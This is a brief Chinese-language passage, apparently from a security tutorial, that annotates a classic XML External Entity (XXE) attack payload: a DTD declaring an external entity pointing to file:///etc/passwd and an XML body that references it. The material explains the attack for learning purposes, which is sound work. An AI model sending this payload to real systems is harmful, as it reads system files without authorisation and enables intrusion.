 典型的攻击如下
<?xml version="1.0" encoding="ISO-8859-1"?> XML 声明
<!DOCTYPE foo [
<!ELEMENT foo ANY >
DTD 部分
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo> XML 部分
REEBUF
定义实体必须写在 DTD 部分